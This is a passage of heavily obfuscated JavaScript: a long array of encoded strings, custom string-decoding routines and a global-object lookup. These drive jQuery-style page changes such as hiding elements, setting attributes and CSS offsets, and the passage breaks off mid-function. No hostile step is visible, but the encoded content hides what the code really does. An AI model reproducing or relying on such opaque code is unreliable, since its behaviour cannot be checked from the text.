Qq[#tDD)mR_mE!+W","@EU*b2C~|6Mt)p9oa&zY}t}7/aD%rT","`oy>bo+VP),SP","`qiZqn91>NMlWlj6copCurx=u3u9h_![BW","$Z2eT^2e(_vjw_&pOrOyTl<h`=f=3nLj]_Z9AniW","VwUeJl;J,qBLLvI4ZflikwqoO@RD[sY<U<B{#a|tc1@#f$[[Qw/m","SQ]*}fT3E_E)sY_6WRUed$P","p4p@C*NrC3pO}s!uSIUelGP","ar.YFtKaO6zx7TT1PVsZB$=!~f>96&t$G&Inz8P","}ox%@?|om3*gO~LI9l?YO~=K_EI9hv#uWRSeB?~!D=:Wn&=j;P","j4Iw?2*1~U2SsH=p,b{yV;V3TaQl]cDj+AK]qtD1UAj?Uu<4.GBL?]P","?jDb*]zt*_elW","M^r>an4`Th<EDs}D#pXOo=`rP1bt<Nm%~6{yY*3W","V*Tgn}z^V`BTW","(8d&^d.z!j4OVNn4y%8@6Em36Ru","aqXbqp4*W=HTil/bFo&R:J<C?B","N&4nIs5z[`KihL?4Z4#Z49s;Z","@l^Yoy%ejqOyBH(expliT>k`Lj","Ysb%_vO^5_!]?4_h@j7q2Ez9r`Bn$Tn%FR(Z@t(em","$Ue*Snv1TU5`;#R","Cr<eaxkU~=cw<_aIdp,mEdo$P=Jg:d{j%q1nm?90","Z&BR<#LV)f>CHTNVu&.s8/vzI_nxxf>LQ&h*`?vD/azdjm","@o3Ovd[UzN9Y>f(Qha|R5{2?`1jpW","_o_@zv=emNRF,cdh","e&`whv$UM6tj4sXVwU9eWzSeKf\"/.~cLorMgboT>2qRp4m","aqygL2}0","8w[@Nnwhy_","1ebO7v`^m",">AZR)f!Cx1[","1wIgGdh~b_ax7Y5QNAF9Y?P","M=1x,2`1Yh@C;ln1*MOL?2{~yE^7t38h%^39~{O^#=$O#Kkh%q]%lG&yfB","CgKbSn[UM_=E7TeVY)Sgwul9MjH/)+}7!rRZ|&O9Q`=VmlVDK<KR","c=QZA,g1]AEX>l^op6]x[FM~yAsMI+f!q8V*TtP","xr5w`,ph{)l9JYZ%9T@b>nSVnAcjrcJ7Vfc][K\"0","4r;9n}sC\"3p?KLg1dlJ@vwCWT","VR0L$oo7\"3.sxY","t*\"b>yAQxEGd[+[1E&Z]pF,z0f}_u[X!etbx>G!~EA~cCvB","DrY@p;MC|3/dz[D7)qr%ZlSQfG_A)p%DAT9O=@U7b_*iY2d1zb;4Tt\"`Pf>","Doe*UJxW","j<]mvd&=8XgAlT","<pKiL;RJ1f$n8YxL:P","saJ%M@Jwd`i#{3d+vo/wh","|ZYO$qaQ&33NPcAIp40","HwtLj$NoBN76bEaVM*T","wR_@osR=!ALT:0SDQ^2B@^@!1UYnfT=D\"wBqY^MW","&M@i<wt0)=Cr7Li[\"^RD&>g71c:~[sLe[AZ99GYdARG","xr0y`@+CbXcQGTQo2E/w,}:!Pa6]rT","FRgqT>wK|N=MOp:eH4tLHvYI_cfC>lW<O4F@a^,N+jfV#TphplCqtVOd$`[","?G[9,9l0]j4jt3tQbq?ZS~>VE6)incr7(>W","OQAwfnU1==`E?4N!!}]eb;P","BggsC>uW","\"Q]voG7BSR1wlL<4KtT","_&7qOfP","$RYO*}P1mOhnTu4$R1D9U$UBV`!94F(HOW","ReJO49=asaVJ44q!vaqi.[IU=19J`$>o5MnR","}}f*KyeVoNE9sY`egcyxBf_Bwa|^kE~L$rT","tqBL6J(VWcKX$T+bQArC|Eg`8X^O:d@V?A)xH]70","2uWZwy#UT","{<,x(.LJ{aI","d}\"bWn]U)=hO/J$7+RGZ.$(C`1F#1p;LUr>%?2Aw(}%?YLih","|wtnR~.zkB$C8Y","Gr;b2v,7SUYwJYUh6^m%H~E3{qh7U28hu<,mvd;j6qbj0~u[.bz%f^mCK)JfW",";teOC}{!s1I","yZ/wx@:!sqY?Tc~ooAQiDF$9gX\"]>F#4a&iBc]_$#U","5bQRQ&ch*A4J*d5$Be?i:2,^,31L9c}7gf%Rz{47_1w70~Qe!asgY>(!#=`gW","zA9C+KU1O@,ch0@oJb?s6oAaAU4nPl0j7qFb_]]9bj","F6Dbss!h}cYN7&FVaP","oZK]7KPBI}#$HLP7:T~wF,Z$EE2c#LC7uU>%1vP","GEhx!igDtU(g}+7bh*MeWu40vRcDC/0$owoDQ2cW","gTVg)lSW","{ewBO[)ZT`HtOmi4IAow\"","u&ygb9;W","4Re%to!K+_,>.JLeYUzbT?kNa6V]=E`Qk}Z9ad\"7|ATqG2lu!ouiZ?`Nx_","6c!qQJUN2q[)a${7n%T",")w[%x~60","WV&]H9aW","~*m&jkf~","}_*ed4\"IDV","V4K`=Nt?la8ibI","@=G`{{#Q","Cl6A","\"c]*{#*B","VKv[K[Q?!x","4:b+vRS8C3TwcNK","g)p*9_C","4:b+vRS8Ld1(.44","Ohf+MWLWH0#TQ/(&","&=fv}","$z|*v<d}YPc).8.>#cyvfRC13?s]q=J","ynz`V","[3rmTi~,3?<riNke8Q","%7ct!","[3ev.XuKk,SPXNXeKQ","4:b+vRS8C36G?eZ","T>ftqvo#K(6)_Q*KN]d[;XC","T>ftqvhh\"06GQ","YmZA","QlG`kE]X>0k<Q","q3rmTi)nm?c","!:T*FW0VYPXcAI","[3!*(`vX0?Q;m6x@","/1B*9_HZd","s1T**2eB","Ym:`nR1fH,<w}/yeJ4ZA|21B","[3!*(`vX@(z09/I%}4IA","cYjX>>.~","~Ma@F5c}{Hrk]/","N^>)!32E","cwZ@Z3+<d>Q*hkv","of#Lw=%~?@","FWhJ|lKX2@g[JH@+6)3h@=[7x",",d0D7IbuK{","+Zw)99t","+ZOLq","P&:g92gn","T6GcJ","MfSCWm[XH(pn$`","<s!IN",":=e*<","yTx#SQ#t","lR?a2","NWS5j=rccBguW!=FE%","Lz*=bc_","$F<O^aju","J1FIj&UkJh_$<P.C;fvDF7;@J","j!Uw&Z~9","e{jkL5EB","!#7D","K|/Dc5;*K$E1}YCS?#jk/:?FK","g#nNE","%H+9%k.,a=^=7YwfZaB","3\"?o}N=$QUT/,!/Yj{","K0_F+y>h","B0}~v.S","9>W?ROvXB}HUM/Ue7s","H(Vm5","th.otr+H\"wyQ#Mv","cBxoM.XzWKKt]?#e61ja{tl$aHq","c`Na8p@3","WS*!9_4f!2L","on?KZ&=NF}}Be<F#9C*`_j.","@Cm0%","cSyDc1h/A}Wl~?Y\"dGX","@r98n3lI=gitKyOT1+K","cYe8\"4Ht","IP,NB;mmV","`y<90=TeUSHtE\"^2srE","cr~DL","KE,NKl*eY7L4%ha)","MYts>9.Jr@#}~","PSte/E.bST[0~","o2l_;Ko,1@Fe~","~}(Kl*?,_pRG@","cc^%Ex60OAMr:4zoDW","Qc6x.~40","OYTgg&P","q3f?E_k/bfgLMQb",":|>6urcgt>rFS","~BP9BHdO{&","@w?]ZgY5BawS!BO(q8P9,Utk?/","z6fUMUtkwd6N.@s.~S","R}_6Bp?g7XNfS","@|O9O","Ovx=V","Z80]Z9kk/q3Ll)m","@w?]ZgY5Ba","8|$;er$","Chrm|","b_2`z0L(y)C","j5c|+(d[yDG","o+fxx]!$eI","UnDmu(dL;eWeRb9_","tSrmhiJ&Pqrw0ft}]z","{_Hw$YUP#i.","GWoBgP]3W1Cddf","GWoBgPk$","(*t^.#x","8qoWeR}1","9|y{dW@CC/","||ap^Z|yQD_2e)","7vfUHHZe`XiDS","GCB}Z","S%<QkE<","JSY9}","gKI7f`U~l0J","gKI7f`[P","}WlG","\"(M..~_h^>","<As9!~yUBeVeTgjK","WrY9S:Ob?>YL`=WH\"f","fg(ju=$E","^hP`v{T","oZt9F~#cZ_;eeA","+~hB!hb","aBh2p2z{,Q*","aBh2oNC*sjh_F+akmG","Di<2R.xXZ~5~gIYw","1:Z2%","o:D#;\"D","uoh2%","+JTLh}d8yDi","9wH35mMTo","V.F;;84(Ig","7ocabheO(I8","isMK)m_;","aNw0","isMK)m?#w9*","h/T]5#!o/qHbbx","UO}>%3yqOKY55L","rwPLE7{{,Q","72qb|jq","H7ZLR","2:GBE|g7Wyf","vdS55J~3OW","qn@LS,YM/B3B8tpQ","=6ZL7O>VfDZ9$.=:})","tQma)$_z","R=5U","^CUvb2Q!Pq6","&dNv{}i2d%0SSU","RxXF_?KUx!3dd(","Kpm8y^0G",".kcrvd3X:ez_Yd{t$G","9/dH>3D","*<xLm:$Vsna</%5/{BlH)d.KO","s5_EPFQSZz}_G","9/dH>3j5}nNr96q]gG","*<xLm:$Vsna<k73]Gm<9=HzTA~ECd]gTSG","5T<LrV^NZel>Ji}0U[H9cqkREjA!Lic/","s5_EPF#3Kec3G","3%[9CBBS","YovHw\"_S","3l9SRqnD","s5_EPF:Rg~`Ba]QwythL","5T<LrV4l:e)*tFs03EC2w\"kj3zyW#igTSG","!f_E..=8ZeyrEi","v6cvRquS","8,{vX$6{ZeyrL?Zk.tA}!V1SHe;!Li","1,Rb+yREAe&B4xh+","3lRbrVz{9Z&B4xh+","Cty{RMdOWK^LDZ?+","XBMWs[Y1","T</$a","a!>L}FxG","rJQp;J!i","J~onY#q","s7PLE$ol(dG;TZ/Y","01/$:`<i","AH~?0_d3=<En!qrQ",">sb?hS5`c","fBe8^","cHN7J7Yi","]%e~G{Di","cHN7J7Qh!EH(&a0&]G","A+mHW`q","e<,Xy:{i","@1J$8`^msR","a!>L}FA312","y*Io$`B3[d","C~.7a","bYDoZ.?yQ","VVToW*q","cHEo+$)D:Kn(&Z\"_aG","#s^G>m?,K^mQ=","+|TkAw~g)","XBMWs[A@RX(=S","@w?]ZgWlh,%0wB!}/wa\"I","KJ{OLq$","R@P(<wPc3","9DP(DlKz","1JMu","@E6Oj%F4;6%_x",":Dt`M4KVH/","z6d9vWbOjDVN.<p4@S","PsfU02&1Kd=fS",">t4V^,?S","QT!U][!_)v$PRwo4@S","HkpJKEPgfmfn0kPO","ENPFTo($","t5Y3bFfL","Z>.sc$lT|p{qCV:(;wfhmm=5e<7u]L:(e&XGe;Z4@zuEAj;>L>nrh","k,43PKmfH&[Gs=r6Cp*{//I.(W:YlRr6G]2S99~LCP[1?@s%\"g","z]Y3Gn$et7*}%4(QQ])aJ/GL[U^1OGCJ+|s1S","B}(L",",;cSx","S<,Jx","1bdj1KkShyx|}:N","Fkmj1Y62H@","8hIcQk$Yz","EIP(F","PsfU02;CG/mCS","Bwt=9[!_j?jFGw!}","soTkRM^$","1)Z]8Q(1","*t6]XHV1","Nt26x_)1","}:>6@","p8T]LMQ/n&cF3[l}1S","~BoW:ZW\"}&3FS",">TF9Z9VOK&<fjRm","))T]nWY1","s8cAu","eB[20","c|/m)m0e_V?KoR\"","WWEmu","))P9@","3SFQxh*Da","9WFQAIY","m|b.1","FS%MR","#P5.6F%,^&^wHP%;","3g:036Pm*Z1suhD","RP&03B]K#V","(*SeiP)B>","PsfU02|y6N3LB4&}jJ?k","}d8NuWh2.&.H]dho","++FeBzTx","q|dz7m=kyt","}nL^4?Ex","#(2UMmAx","1w=y:.fx","K~luzj3G0k","WFh@R","vQlNA","ouX$f","f}{zMW4RrfZN=","Rd&e6g,=","s{AJ^?px","cZ_eR","32Zm,","he1XE","<T/ASR,3D","I2M=A5N","I2M=j+E.","pTR&fhPEgpBm.","+xUuPk<(6","#CZq&+lVI^","6|se6udv~wAB0OL","Rd&e6gTG}!","K~F*4dJg+","7vfUHHc~K/jRU)","n|esS:evHjQBi5XYg%","$sZ?ER^K2[!n%","{HI~","=<R~,zIL01;iV+?/f3W~|]=L;}_`@cF!gzB}ru,D/Pbrqi54$]jSx(4,SMS;FalY*Q","4z|VN5@uH","pw\"stuaC",";:y{@jn_7X(=S","Tn)+2?f~g","`p_P`htY.7qJ*a","EC)Yd<^",">8R+q","eq|P,~5Z","8G}hkL4D","takr","xF=ra","~z}H4u1[h","&1Irl}<0oOWw=~XQ","IrurG}i","Se5ml*.h5n;:3]\"{TFurT","Y/_.ob&U",">F*]<C!HvB;.A[p8k`a/,T4=","Xz1P^IVHmcNeLQ","M*cL51]xcl0@8[JmVOGPV","`OgPS",">F*]<C!HvB;.A[p8k`d7HT2FJ+6","xC,5!]+WKh",">F*]y^s=","\"OYL1|t{","#Q1P","xF=r)GSOm+D*9","A^:Gvfn@k","Ir8.YH*08+=","UQT.M","K/f.Y}>U","g&_.q","q5Xl~?.d/7@nj/nQ*kzmT","e%^[[mAZ","[wfUqv;NATl&D","1cSg)*3KC","1crxQ&v0","q46x+","fvjd}Iim<","Xv|5.(4TFrC_=>nKphs5Y2XTCyD~i^q\"t([ybm.fKWSb8_I;a2fdiZ\"hQNOeB>{\"/[s[Ss3%(r#D5^:O]l|tQ8n6","yZ;dt","&(D7i",">vSdnjI$a#","Q[C[c",">vSd`","_[)y$]V0%","JxlL{Z}t_JKy6","_[)y$]W$","c(.dt","lY0L(|w","~\"A]ffw","8{FLi","`xIL4lhT)","qhaL@R&D]._#ac%O=6","{xWLVfg$","qhaL@R^$","t(]7FMX$","OUQ5c","BZYd>mw","a]s[SsyicWlbis6O1\"naF","578FZl3A","ty/e$]Px=u/MjI",".Z`g}","&6mW}mx","r&~#nYLz)Ox]9","2,@Mx_d{","B5TktsHsLI`1V8nKsC0XT1v","V\"O4G","L~t[","/p{AN","5*@{t","3EDA#5W","NpaR","0~*Ss,:KpD?O8Uq","uS#+%;s;~hUOX)Kla&WJx}a#g","l&wR[","~X%F","Cw.RDv0jW{?\";_i>QyX","0~*SCrHTmQh\"IeWBx&Qu~;yZ","G*}60?^Gs|Cn?Jk7J4@{=","QXFAM@ojdo~Jl.240EHyz;W","!tq65YaZ","oRl)S","r&~#nYLzx%W","r&~#nYLzx%}&ANfW~#4+WxX_iR","N=t4","hXs/^zMnJC;};tR*,C+i","f}%jcSG",".\"N4D_v","p,o|",">wi#3U.a,o","HW0Xzg(acZS","HW0XzgRy[*429DPEn=~","T,o|","Y,?Q)ce:>qjN7k&@T2h","HW0Xzgb{",">wi#3Uu{","HW0Xzg75fZ.","HW0XzgBz0*","HW0Xzg}ztIb8|[","HW0XzgSriIcA4D[VR9","/Ki5DJ]^;Zb8|[",">+5+1w.{","vXEc&S:P[xT%D?S;*[r1|djGv$g~#T7MI@HC%E*WWX(Ou2;","GqA)].]9~_+oT;+dlDBl+P)SX[Q|=Uzu^K,>m\"H]fzSkp*Mt0.>F!3$W<0JfOM<=AFSXJyh[iJ)","^N{Qfv!Thre>O@KQ`idMm\"(%G2I1U9|tEU_Wp/A:I2JJU9zuY]9c|+3_Z]9HZD<^Rp~S9RIRd]K%FwM[/OVMfW0&|JL.>;6Q,i=7N6*I?<hLQ?VuD.qX6)o%I`aZx;B0vUVMfW9WCjskN&B0OU[X}5Dq6lsk26@0?/sX6)/[A<s(b*zu^1<Dh+,","Mx*r23B/(om60l","WK)ey","Mx*r23)?QZbk{AH","o[(rAGXv","b[=QtYHv","JKPDb","G!2%",":%JDOTVTEs`FW3LX","1!{8^ju","MX,%q8]v","%wF8UUu","NR@eC","5[2%hcpJz,bs(l","5h]gR1eSl@>3?=","~e2fC1eS\"SiD<","8x*r23o:up^","5]Y8]8<SyZ","Mx*r23$+xS7*mhj_7![","<l7gW*u",">]c[","k+^q.hwT0","2=S56!?Ry*!e83%c2,S#;NATbIe653XE/y8+g8_e[","`cP{?W<Tx*","HW0XT","LLoFH3Lz?ON8$7","6mTXl(&}0",";VKM=","JyG#PMXBI*9r+l@m","D<{#nYLz;","T,g#f1J^%R","*<r7","E\"65","t,/>","M8pI7s+i]","sVS5","%7V|","9}1JD^\"9","$#E^}@(rs$~=A","rV<+l)^M#`d&E#rhhk}IZb01(mm.A","8$_8","]#po","fkY8[b_","yCI^B,|1","$#`o","rV<+l)f>[U|vp[`hCC*zeEV1","W]c^/,Fp63Y7\"lrI_Sto","}#|^Rby1","W6Kn9Xj_zmm.xY403A","5w@c/,t)QT","(s=+{|j06ffMV@9]G\"","n$hrRS0","H\"I^vXDPD\"@KbS;d]@{","d0M{5/*Q*09%|CP}R9o","^(VJ(Jb<qZ","ADuGb*Tl@<QtYcc","eTSBc*)DFEbAsY","+c>Oe","o4`R+","dGwg~Jg0","Da\"@b","?w,>e","$8wg72\"UN6&ipn3","ecUx42RhY`7nZm","?w,>|%4D<6r)OF6V@q9>6])7Z","@oSB3*Z`Z","?w,>}xXK<63JiW","va7RH~P","1cXO","+fEg2JvzcX","@qreaxqzXh","1cSg3]{yyjric_]+RW","xt&]KyP","eU%]U]WhL6","ecUx42xCo6|dW","du2B2~\"UN6&ipn3","+c>O|%4D<6r)OF6V@q9>6])7Z","du2B2~5P","_fXOV.[0","?w,>}x60",">awl|bP","k5&TH*,","javY","{RSC?ok|av","hEQX5JE|v<","jaGCrfnA","&awTG3RA","J`%fV2,","`tOwO|HImc2ksa3","oIKQIQx{bc","+MyPdK*]hcJ0P6c=7#eycQ05p","oMIq*OqzXcd`x","7X&w3<pSp","1crxQ&m+s1I@W","+fEg2Jx;H)&^xYB[$&reaxqzXh","nE?q#$H0",":lT*f>MCJ3DNW","~TEgmfeJY","zc@3m[ryHWlYR)4;<EP3utzylV^\"f8d$e[2VS}m5;w=S7Y*okts217vT}x*S~T8pfM6f1Q2`i~uS0)M","VKoOe","p[^:f",")c=O4%*hk?","02l2L",")c=Ob","Y2xVh>]{G",",&6QsK9h","2AwQe","<$x48Zl.tM$","91b385(",",&v:","e*%O)}9`&v","<$x4^=Zbx","~uU4b","L[mOe","y&v:","V2{f9t*yx",";[wQe","aur3","hjqOe","~u=O&59h","Ks\"Ow}jRr,2","}qa>/6R7;wyXr&XosC","s&wQ]5Ah","\"RyVn@wh","[1zK$]Uh","~I?Oakwh","Q$KkT\"(","]>Lg}x%yAhWKqF6o","uEx@nhwF","#Q<fvh!","GEqD","I4[_j$#NEq","61A_iTxF","TkC_m@osP|rc,(x}","v0F_?L1YH","J,4@u.0M1U~^Iv%3VEYDdn0F","TkC_m@GF","La;,OhZF","J}{kX","yEla5L!",",wp_l*/<pUm\"r","MEqD","]5BoY&Ukg|furvm`?ZA","8Qla9*8F","E4B9o.{<n[K)>W","6}Mo9%!","o~5Cam|r","A1|_.S4Mpx&^bE{}Dr!sD","(IYD>@N<P#J673S5!WgDHj[$[P#","U}j_xT7<)gPO5(dpJ}Mo({!","U}j_xT7<z#[^nJH2w4laE7|h)gPO5(Z","U}j_xTXF","frZojhxF","(IzfX.:F","U}j_xT7<z#,X_[~|9pja_.m<TU#","NtSJO?!","(}MorbHhsU#","+k;,&b]!HzzO6<{}|r","yEZ@wjf|Wz<bBg","`1x@{oi$Zm+)yJT3","Kg*?nrd41T","bBjaANt=femp\"q5|kU}","d/]mqGi","J1Tu","6>&;wzQ^|I","x;[(4`&j)o","y*Mpt>*jo}","if^D;;QS","RfH,;s+S","0eJ7z","+zyh]O+}:6[(S","Q3MkE/e%fX&TS","]5BoM","9,\"y#*4MB","@5X@o.8F","H2Vo`*T\"k|Mm8Emdur","yZoTZTr|Cx","9,BHc~Ck3zl","WWT@o.!","@5X@o.AIH","o4Of<T}M[U","|0cW7jFa7\"&;IJ*>+mA","O2bfX.!","QwzfoneF","T2X@OhwF",":5Bo~0ZF","w1x@5n0M6p:\"A#,}","9,~yWK@H`x",":Xd_COxF@m(;r","@5.Tcs!","yDhW*T8","CO2@","(Vm6_FQN",")gp=Dbgj21","GSI6Mn?nV7?/A","&#XL(","GSI6Mn?nV7?/FnA!wA","sfSb=","COpbf,J(eC&)A","(Vm6_F^A","upEZ+pVN","pcLSon8",":(!b0Umt:..c&eK","fO}b`T#N","(Vm6_FyjO2","d|ELtu3jzkc","d|ELtuSN","d|ELtu:tE1","d|ELtuzN","G~_l","d|ELtuIt\"rS]@J","d|ELtuc+mrzUW*J~.A","ecwBt;P","xt&]KyhQ@`?sxf*[RW","NbVg~.PB%X`>ULqo4^0g{;P",":>iqSn5P","<<#R",":>iqSn8Qqha8TK\"o^RoR","?w,>g&,7YaPqsfU[+W","2TSg7","2wC]Kyrtl1N9W","2wC]KyawEj","2wC]KyMeM6q","2wC]KyJ?U}N9W","2wC]KyGZO6bNCv_","rA7.y","r_ET;|UjpHw","5_q9.~qyX{Oc?eF\"t0","xt&]Ky`P","<<]xpi60","NbVgL#60x}FiW","DcXO","+fEg2J_0","@qreY?xCI6","NbVgL#60x}FiJ#W$MW","@qreY?60","NbVgL#/#f}/=W","I4D%+","NbVgL#/#f}/=J#W$MW","dQbxe","NbVgO2:JEAN987\"tWV]KF*@y&A8}[FfVMZ9>:%6BZ`}9W","NbVgO2:JEAN987\"tQW","R1K]%&v0","a4yBIiP","YYq%c}P","QcPRe","H^0g{;<3C","8<Tg(]60","H^0g{;60","+fSg+","FoMg/~60","NbVgO2:JEAN987\"typ~g6]`DZ","laFOD&P","ec#RKrbDZ","a4yBIi+W0","%fc]~~3>[`w","ec#RKrH0","2uXY"]);function YHSLil(){var gsr2Rt3=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],LxU27q,__globalObject,__TextDecoder;rWb_K2p(LxU27q=void 0,__globalObject=[]);try{rWb_K2p(LxU27q=Object,__globalObject[YqCFDsu[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}m5rhzTy:for(__TextDecoder=YqCFDsu[0];__TextDecoder<gsr2Rt3[YqCFDsu[4]];__TextDecoder++)try{var __Buffer;LxU27q=gsr2Rt3[__TextDecoder]();for(__Buffer=YqCFDsu[0];__Buffer<__globalObject[YqCFDsu[4]];__Buffer++)if(typeof LxU27q[__globalObject[__Buffer]]===YqCFDsu[5])continue m5rhzTy;return LxU27q}catch(__Uint8Array){}return LxU27q||this}rWb_K2p(__globalObject=YHSLil()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var gsr2Rt3=new __Array(YqCFDsu[18]),LxU27q,__globalObject;rWb_K2p(LxU27q=__String[YqCFDsu[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;rWb_K2p(__Buffer=void 0,__Array=__TextDecoder[YqCFDsu[4]],__globalObject[YqCFDsu[4]]=YqCFDsu[0]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Array;){rWb_K2p(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=YqCFDsu[17]?__Uint8Array=__Buffer:__Buffer<=YqCFDsu[28]?__Uint8Array=(__Buffer&YqCFDsu[136])<<YqCFDsu[7]|__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6]:__Buffer<=YqCFDsu[36]?__Uint8Array=(__Buffer&YqCFDsu[138])<<YqCFDsu[10]|(__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6])<<YqCFDsu[7]|__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6]:__String[YqCFDsu[8]]?__Uint8Array=(__Buffer&YqCFDsu[9])<<YqCFDsu[140]|(__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6])<<YqCFDsu[10]|(__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6])<<YqCFDsu[7]|__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6]:(__Uint8Array=YqCFDsu[6],utf8ArrayToStr+=3),__globalObject[YqCFDsu[11]](gsr2Rt3[__Uint8Array]||(gsr2Rt3[__Uint8Array]=LxU27q(__Uint8Array))))}return __globalObject.join("")}}());function n6IzGg(gsr2Rt3){return typeof __TextDecoder!==YqCFDsu[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(gsr2Rt3)):typeof __Buffer!==YqCFDsu[5]&&__Buffer?__Buffer.from(gsr2Rt3).toString("utf-8"):utf8ArrayToStr(gsr2Rt3)}function RRRslVD(){}rWb_K2p(ZUzpiF_=Object[QNZF9_v(119)](YqCFDsu[23]),WjEMBGt=void 0);function JEm7EcA(__globalObject,__TextDecoder,__Uint8Array,__Buffer={[QNZF9_v(120)]:YqCFDsu[1]},__String,__Array,utf8ArrayToStr,NtiDIrZ){if(!__Array){__Array=function(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__String(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}}if(!__String){__String=function(__globalObject){var __TextDecoder="\"~ut%|vJIQn.N@{3jS:,!V0pLb2X_/#De)Z*a1PCB5A;zogWY+iKk9Ol=f}F>yxTh]8?HrUm$cs(&74<^dwE`6GM[qR",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}rWb_K2p(utf8ArrayToStr=void 0,NtiDIrZ={[__Array(121)]:function(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="CQBplIbdhtAkKZJ4/,5?xsun8}=!zVfv*9D|g%e>@F&HM)1;.Y^]G3m+c7$\":6(Pa0wT<#yRirEX[`2~W{jNS_OqUoL",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}var[__Uint8Array]=WjEMBGt;rWb_K2p($(__Array(122))[__TextDecoder(123)](__TextDecoder(124)+__TextDecoder(125)),$(__TextDecoder(YqCFDsu[21])+__Uint8Array)[__TextDecoder(YqCFDsu[17])](__TextDecoder(YqCFDsu[18])),$(__TextDecoder(129)+__Uint8Array)[__TextDecoder(YqCFDsu[17])](__TextDecoder(130)),$(__TextDecoder(131))[__TextDecoder(132)](),$(__TextDecoder(133))[__TextDecoder(134)](),$(__TextDecoder(YqCFDsu[20])+__Uint8Array)[__TextDecoder(YqCFDsu[19])]($(__TextDecoder(137))[__TextDecoder(YqCFDsu[19])]()),$(__TextDecoder(YqCFDsu[20])+__Uint8Array)[__TextDecoder(YqCFDsu[17])](__TextDecoder(138)),$(__TextDecoder(YqCFDsu[21])+__Uint8Array+__TextDecoder(139)+__Uint8Array+__TextDecoder(140))[__TextDecoder(141)]({[__TextDecoder(142)]:"-"+$(__TextDecoder(143),__TextDecoder(YqCFDsu[21])+__Uint8Array)[__TextDecoder(144)]()+"px"}),$(__TextDecoder(145))[__TextDecoder(146)](__TextDecoder(147),__TextDecoder(148),__TextDecoder(149)))},[__Array(150)]:function(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="tGEIo/({@:]u<vA^F67#>L+N|`2BrT&0yPW_Mh=wX.b,%CK?J[qm}gzfisda9VjOHex\"l;cQk*Sn5)!$D31ZpRU~4Y8",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var 